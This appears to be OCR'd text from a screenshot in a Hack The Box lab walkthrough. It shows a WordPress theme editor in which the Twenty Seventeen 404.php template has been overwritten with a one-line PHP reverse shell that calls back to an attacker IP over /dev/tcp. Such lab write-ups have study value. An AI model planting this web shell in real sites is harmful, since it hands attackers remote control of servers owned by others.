 apocalyst.htb/wp-admin/theme-editor.php?file=404.php&theme=twentyseventeen&scrollto=0
14
Apocalypse Preparation Blog 1 0 New
Hi, falaraki
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customise
Widgets
Menus
Header
Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
File edited successfully.
Twenty Seventeen: 404 Template (404.php)
Select theme to edit: Twenty Seventeen Select
<?php
system("bash -c 'bash -i >& /dev/tcp/10.10.14.19/443 0>&1'")
?>
Documentation: Function Name... Look Up
Update File
Templates
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Static Front Page
(front-page.php)
Theme Functions
(functions.php)
Theme Header
(header.php)
back-compat.php
(inc/back-compat.php)
color-patterns.php
(inc/color-patterns.php)
custom-header.php
(inc/custom-header.php)
customizer.php
(inc/customizer.php)
icon-functions.php
(inc/icon-functions.php)
template-functions.php
(inc/template-functions.php)
template-tags.php
(inc/template-tags.php)
Main Index Template
(index.php)